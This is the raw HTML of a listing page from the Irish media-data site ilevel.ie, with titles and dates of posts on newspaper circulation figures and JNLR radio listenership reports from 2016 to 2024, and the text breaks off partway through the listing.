	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="home paged wp-singular page-template-default page page-id-10019 wp-custom-logo wp-embed-responsive paged-6 page-paged-6 wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-15174 elementor-page elementor-page-10019">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC232L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->





<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="14348" class="elementor elementor-14348 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9b213b6 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9b213b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-983a623" data-id="983a623" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d7cdc31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7cdc31" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cba8406" data-id="cba8406" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97b950f elementor-hidden-phone elementor-widget elementor-widget-image" data-id="97b950f" data-element_type="widget" data-widget_type="image.default">
																<a href="/">
							<img fetchpriority="high" width="366" height="254" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20366%20254'%3E%3C/svg%3E" class="attachment-full size-full wp-image-46259" alt="" data-lazy-srcset="https://ilevel.ie/wp-content/uploads/il_21.png 366w, https://ilevel.ie/wp-content/uploads/il_21-300x208.png 300w" data-lazy-sizes="(max-width: 366px) 100vw, 366px" data-lazy-src="https://ilevel.ie/wp-content/uploads/il_21.png" /><noscript><img fetchpriority="high" width="366" height="254" src="https://ilevel.ie/wp-content/uploads/il_21.png" class="attachment-full size-full wp-image-46259" alt="" srcset="https://ilevel.ie/wp-content/uploads/il_21.png 366w, https://ilevel.ie/wp-content/uploads/il_21-300x208.png 300w" sizes="(max-width: 366px) 100vw, 366px" /></noscript>								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-176c945" data-id="176c945" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c3e220 elementor-widget elementor-widget-heading" data-id="8c3e220" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://www.ilevel.ie/category/print/">Print</a></h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c086ced" data-id="c086ced" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab1fe67 elementor-widget elementor-widget-heading" data-id="ab1fe67" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://www.ilevel.ie/category/radio/">Radio</a></h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8c6f48d" data-id="8c6f48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34c3f92 elementor-widget elementor-widget-heading" data-id="34c3f92" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://www.ilevel.ie/contact/">Contact</a></h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ef85c3f" data-id="ef85c3f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-10019 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-post" data-elementor-id="10019" class="elementor elementor-10019" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8f8e028 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f8e028" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e095f9" data-id="3e095f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-360f4390 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="360f4390" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Latest				</span>
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-7cbd6c98 elementor-grid-2 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="7cbd6c98" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:17,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-16296 post type-post status-publish format-standard hentry category-print" role="listitem">
				<div class="elementor-post__text">
				<h1 class="elementor-post__title">
			<a href="https://ilevel.ie/print/irish-newspaper-circulation-may-2024/" >
				Irish Newspaper Circulation May 2024			</a>
		</h1>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-16292 post type-post status-publish format-standard hentry category-print" role="listitem">
				<div class="elementor-post__text">
				<h1 class="elementor-post__title">
			<a href="https://ilevel.ie/print/irish-newspaper-circulation-april-2024/" >
				Irish Newspaper Circulation April 2024			</a>
		</h1>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-16288 post type-post status-publish format-standard hentry category-print" role="listitem">
				<div class="elementor-post__text">
				<h1 class="elementor-post__title">
			<a href="https://ilevel.ie/print/irish-newspaper-circulation-march-2024/" >
				Irish Newspaper Circulation March 2024			</a>
		</h1>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-16286 post type-post status-publish format-standard hentry category-print" role="listitem">
				<div class="elementor-post__text">
				<h1 class="elementor-post__title">
			<a href="https://ilevel.ie/print/irish-newspaper-circulation-february-24/" >
				Irish Newspaper Circulation February &#8217;24			</a>
		</h1>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c8ffce7 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c8ffce7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf9b70a" data-id="cf9b70a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44b6a30 elementor-widget elementor-widget-wp-widget-tag_cloud" data-id="44b6a30" data-element_type="widget" data-widget_type="wp-widget-tag_cloud.default">
				<div class="elementor-widget-container">
					<h5>Tags</h5><nav aria-label="Tags"><div class="tagcloud"><a href="https://ilevel.ie/tag/abc-monthly/" class="tag-cloud-link tag-link-1063 tag-link-position-1" style="font-size: 20.79012345679pt;" aria-label="ABC Monthly (215 items)">ABC Monthly<span class="tag-link-count"> (215)</span></a>
<a href="https://ilevel.ie/tag/island-of-ireland-report/" class="tag-cloud-link tag-link-1064 tag-link-position-2" style="font-size: 16.555555555556pt;" aria-label="Island Of Ireland Report (68 items)">Island Of Ireland Report<span class="tag-link-count"> (68)</span></a>
<a href="https://ilevel.ie/tag/jnlr/" class="tag-cloud-link tag-link-1067 tag-link-position-3" style="font-size: 19.148148148148pt;" aria-label="JNLR (137 items)">JNLR<span class="tag-link-count"> (137)</span></a>
<a href="https://ilevel.ie/tag/newspaper-circulation/" class="tag-cloud-link tag-link-1066 tag-link-position-4" style="font-size: 20.876543209877pt;" aria-label="Newspaper Circulation (220 items)">Newspaper Circulation<span class="tag-link-count"> (220)</span></a>
<a href="https://ilevel.ie/tag/newspapers/" class="tag-cloud-link tag-link-1068 tag-link-position-5" style="font-size: 8.8641975308642pt;" aria-label="Newspapers (8 items)">Newspapers<span class="tag-link-count"> (8)</span></a>
<a href="https://ilevel.ie/tag/print/" class="tag-cloud-link tag-link-1075 tag-link-position-6" style="font-size: 22pt;" aria-label="Print (296 items)">Print<span class="tag-link-count"> (296)</span></a>
<a href="https://ilevel.ie/tag/print-tag/" class="tag-cloud-link tag-link-1280 tag-link-position-7" style="font-size: 8pt;" aria-label="Print Tag (6 items)">Print Tag<span class="tag-link-count"> (6)</span></a>
<a href="https://ilevel.ie/tag/radio/" class="tag-cloud-link tag-link-1074 tag-link-position-8" style="font-size: 19.234567901235pt;" aria-label="Radio (140 items)">Radio<span class="tag-link-count"> (140)</span></a>
<a href="https://ilevel.ie/tag/research/" class="tag-cloud-link tag-link-1065 tag-link-position-9" style="font-size: 13.271604938272pt;" aria-label="Research (28 items)">Research<span class="tag-link-count"> (28)</span></a></div>
</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b624421 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b624421" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-acadf84" data-id="acadf84" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0d7e397 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d7e397" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a0b994c" data-id="a0b994c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db5cc6e elementor-view-default elementor-widget elementor-widget-icon" data-id="db5cc6e" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>			</div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d4adc47" data-id="d4adc47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abc538c elementor-widget elementor-widget-heading" data-id="abc538c" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="/print/">Latest ABC</a></h2>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5964e62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5964e62" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6491032" data-id="6491032" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bdced3 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="3bdced3" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;pagination_type&quot;:&quot;numbers&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-9572 post type-post status-publish format-standard has-post-thumbnail hentry category-print category-radio tag-jnlr tag-radio" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ilevel.ie/print/jnlr-2017q1-national-listenership/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20144'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9567" alt="radio3" data-lazy-srcset="https://ilevel.ie/wp-content/uploads/radio3-300x144.jpg 300w, https://ilevel.ie/wp-content/uploads/radio3-768x369.jpg 768w, https://ilevel.ie/wp-content/uploads/radio3.jpg 948w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ilevel.ie/wp-content/uploads/radio3-300x144.jpg" /><noscript><img decoding="async" width="300" height="144" src="https://ilevel.ie/wp-content/uploads/radio3-300x144.jpg" class="attachment-medium size-medium wp-image-9567" alt="radio3" srcset="https://ilevel.ie/wp-content/uploads/radio3-300x144.jpg 300w, https://ilevel.ie/wp-content/uploads/radio3-768x369.jpg 768w, https://ilevel.ie/wp-content/uploads/radio3.jpg 948w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/jnlr-2017q1-national-listenership/" >
				JNLR 2017Q1 National Listenership			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 25, 2017		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9566 post type-post status-publish format-standard hentry category-print category-radio tag-jnlr tag-radio" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/jnlr-2017q1-dublin-listenership/" >
				JNLR 2017Q1 Dublin Listenership			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 25, 2017		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9563 post type-post status-publish format-standard has-post-thumbnail hentry category-print category-radio tag-jnlr tag-radio" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ilevel.ie/print/jnlr-2017q1-top-30-and-station-programmes/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="151" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20151'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9424" alt="rte1" data-lazy-srcset="https://ilevel.ie/wp-content/uploads/rte1-300x151.jpg 300w, https://ilevel.ie/wp-content/uploads/rte1.jpg 759w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ilevel.ie/wp-content/uploads/rte1-300x151.jpg" /><noscript><img decoding="async" width="300" height="151" src="https://ilevel.ie/wp-content/uploads/rte1-300x151.jpg" class="attachment-medium size-medium wp-image-9424" alt="rte1" srcset="https://ilevel.ie/wp-content/uploads/rte1-300x151.jpg 300w, https://ilevel.ie/wp-content/uploads/rte1.jpg 759w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/jnlr-2017q1-top-30-and-station-programmes/" >
				JNLR 2017Q1 Top 30 and Station Programmes			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 25, 2017		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9560 post type-post status-publish format-standard has-post-thumbnail hentry category-print category-radio tag-jnlr tag-radio" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ilevel.ie/print/jnlr-2017q1-cork-listenership/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20145'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9387" alt="cork" data-lazy-srcset="https://ilevel.ie/wp-content/uploads/cork-300x145.jpg 300w, https://ilevel.ie/wp-content/uploads/cork-768x370.jpg 768w, https://ilevel.ie/wp-content/uploads/cork.jpg 948w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ilevel.ie/wp-content/uploads/2015_q4/cork-300x145.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="145" src="https://ilevel.ie/wp-content/uploads/2015_q4/cork-300x145.jpg" class="attachment-medium size-medium wp-image-9387" alt="cork" srcset="https://ilevel.ie/wp-content/uploads/cork-300x145.jpg 300w, https://ilevel.ie/wp-content/uploads/cork-768x370.jpg 768w, https://ilevel.ie/wp-content/uploads/cork.jpg 948w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/jnlr-2017q1-cork-listenership/" >
				JNLR 2017Q1 Cork Listenership			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 25, 2017		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9559 post type-post status-publish format-standard hentry category-print category-radio tag-jnlr tag-radio" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/jnlr-2017q1-regionals-and-local/" >
				JNLR 2017Q1 Regionals and Local			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 25, 2017		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9558 post type-post status-publish format-standard hentry category-print tag-abc-monthly tag-newspaper-circulation tag-print" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/march-2017-abc-newspaper-circulation/" >
				March 2017 ABC Newspaper Circulation			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 20, 2017		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9557 post type-post status-publish format-standard hentry category-print tag-abc-monthly tag-newspaper-circulation tag-print" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/february-2017-abc-circulations/" >
				February 2017 ABC Circulations			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 16, 2017		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9556 post type-post status-publish format-standard has-post-thumbnail hentry category-print tag-island-of-ireland-report tag-newspaper-circulation tag-print" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ilevel.ie/print/world-and-herald-editorial-to-merge/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="151" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20151'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9554" alt="cir index" data-lazy-srcset="https://ilevel.ie/wp-content/uploads/cir-index-300x151.jpg 300w, https://ilevel.ie/wp-content/uploads/cir-index.jpg 759w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ilevel.ie/wp-content/uploads/cir-index-300x151.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="151" src="https://ilevel.ie/wp-content/uploads/cir-index-300x151.jpg" class="attachment-medium size-medium wp-image-9554" alt="cir index" srcset="https://ilevel.ie/wp-content/uploads/cir-index-300x151.jpg 300w, https://ilevel.ie/wp-content/uploads/cir-index.jpg 759w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/world-and-herald-editorial-to-merge/" >
				World and Herald Editorial to merge			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 14, 2017		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9551 post type-post status-publish format-standard has-post-thumbnail hentry category-print tag-abc-monthly tag-island-of-ireland-report tag-newspaper-circulation tag-print" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ilevel.ie/print/irish-newspaper-circulation-july-dec-2016-island-of-ireland-report/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="164" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20164'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9542" alt="rate change mor" data-lazy-srcset="https://ilevel.ie/wp-content/uploads/rate_change_mor-300x164.jpg 300w, https://ilevel.ie/wp-content/uploads/rate_change_mor-768x419.jpg 768w, https://ilevel.ie/wp-content/uploads/rate_change_mor.jpg 835w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ilevel.ie/wp-content/uploads/rate_change_mor-300x164.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="164" src="https://ilevel.ie/wp-content/uploads/rate_change_mor-300x164.jpg" class="attachment-medium size-medium wp-image-9542" alt="rate change mor" srcset="https://ilevel.ie/wp-content/uploads/rate_change_mor-300x164.jpg 300w, https://ilevel.ie/wp-content/uploads/rate_change_mor-768x419.jpg 768w, https://ilevel.ie/wp-content/uploads/rate_change_mor.jpg 835w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/irish-newspaper-circulation-july-dec-2016-island-of-ireland-report/" >
				Irish Newspaper Circulation July-Dec 2016 Island of Ireland Report			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			February 16, 2017		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9553 post type-post status-publish format-standard hentry category-print tag-abc-monthly tag-newspaper-circulation tag-print" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/january-2017-abc-circulations-2/" >
				January 2017 ABC Circulations			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			February 16, 2017		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9538 post type-post status-publish format-standard has-post-thumbnail hentry category-print category-radio tag-jnlr tag-radio" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ilevel.ie/print/jnlr-2016q4-national-listenership/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20145'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9531" alt="any radio dublin" data-lazy-srcset="https://ilevel.ie/wp-content/uploads/any_radio_dublin-300x145.jpg 300w, https://ilevel.ie/wp-content/uploads/any_radio_dublin-768x370.jpg 768w, https://ilevel.ie/wp-content/uploads/any_radio_dublin.jpg 948w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ilevel.ie/wp-content/uploads/any_radio_dublin-300x145.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="145" src="https://ilevel.ie/wp-content/uploads/any_radio_dublin-300x145.jpg" class="attachment-medium size-medium wp-image-9531" alt="any radio dublin" srcset="https://ilevel.ie/wp-content/uploads/any_radio_dublin-300x145.jpg 300w, https://ilevel.ie/wp-content/uploads/any_radio_dublin-768x370.jpg 768w, https://ilevel.ie/wp-content/uploads/any_radio_dublin.jpg 948w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/jnlr-2016q4-national-listenership/" >
				JNLR 2016Q4 National Listenership			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 31, 2017		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9530 post type-post status-publish format-standard has-post-thumbnail hentry category-print category-radio tag-jnlr tag-radio" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ilevel.ie/print/jnlr-2016q4-dublin-listenership/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20144'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9526" alt="dub overall" data-lazy-srcset="https://ilevel.ie/wp-content/uploads/dub_overall-300x144.jpg 300w, https://ilevel.ie/wp-content/uploads/dub_overall-768x369.jpg 768w, https://ilevel.ie/wp-content/uploads/dub_overall.jpg 948w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ilevel.ie/wp-content/uploads/dub_overall-300x144.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="144" src="https://ilevel.ie/wp-content/uploads/dub_overall-300x144.jpg" class="attachment-medium size-medium wp-image-9526" alt="dub overall" srcset="https://ilevel.ie/wp-content/uploads/dub_overall-300x144.jpg 300w, https://ilevel.ie/wp-content/uploads/dub_overall-768x369.jpg 768w, https://ilevel.ie/wp-content/uploads/dub_overall.jpg 948w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/jnlr-2016q4-dublin-listenership/" >
				JNLR 2016Q4 Dublin Listenership			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 31, 2017		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9525 post type-post status-publish format-standard has-post-thumbnail hentry category-print category-radio tag-jnlr tag-radio" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ilevel.ie/print/jnlr-2016q4-top-30-and-station-programmes/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="151" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20151'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9521" alt="RTE1" data-lazy-srcset="https://ilevel.ie/wp-content/uploads/RTE1-300x151.jpg 300w, https://ilevel.ie/wp-content/uploads/RTE1.jpg 759w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ilevel.ie/wp-content/uploads/RTE1-300x151.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="151" src="https://ilevel.ie/wp-content/uploads/RTE1-300x151.jpg" class="attachment-medium size-medium wp-image-9521" alt="RTE1" srcset="https://ilevel.ie/wp-content/uploads/RTE1-300x151.jpg 300w, https://ilevel.ie/wp-content/uploads/RTE1.jpg 759w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/jnlr-2016q4-top-30-and-station-programmes/" >
